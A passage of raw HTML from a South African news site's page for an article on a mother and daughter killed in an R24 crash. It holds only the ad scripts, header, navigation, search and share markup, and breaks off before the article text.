	.g-3 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/","name":"Mom and daughter die in R24 crash"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/news/","name":"News"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-16730 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-standard-3 is-mstick yes-tstick is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Mom and daughter die in R24 crash</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share" aria-hidden="true"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Mom+and+daughter+die+in+R24+crash&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Mom%20and%20daughter%20die%20in%20R24%20crash%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/mom-and-daughter-die-in-r24-crash/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		        </div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer" aria-label="font resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fmom-and-daughter-die-in-r24-crash" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">		<div class="single-standard-3 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-16730" class="post-16730 post type-post status-publish format-standard has-post-thumbnail category-news" itemscope itemtype="https://schema.org/Article">			<header class="single-header">
				<div class="rb-container edge-padding">
					<div class="single-header-inner">
						<div class="s-feat-holder">
							            <div class="featured-lightbox-trigger" data-source="https://www.viralfeed.co.za/wp-content/uploads/2019/05/FE30CBCC-534E-41CB-8DB3-32219841DAA5.jpeg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="1040" height="520" src="https://www.viralfeed.co.za/wp-content/uploads/2019/05/FE30CBCC-534E-41CB-8DB3-32219841DAA5.jpeg" class="featured-img wp-post-image" alt="" decoding="async" />            </div>
								</div>
						<div class="single-header-content overlay-text">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
